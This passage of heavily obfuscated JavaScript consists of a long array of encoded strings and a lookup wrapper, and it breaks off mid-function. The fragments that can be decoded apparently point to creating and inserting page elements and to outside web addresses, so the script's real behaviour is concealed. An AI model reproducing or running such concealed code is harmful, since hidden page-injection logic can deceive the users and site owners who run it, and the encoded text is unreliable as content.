1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return 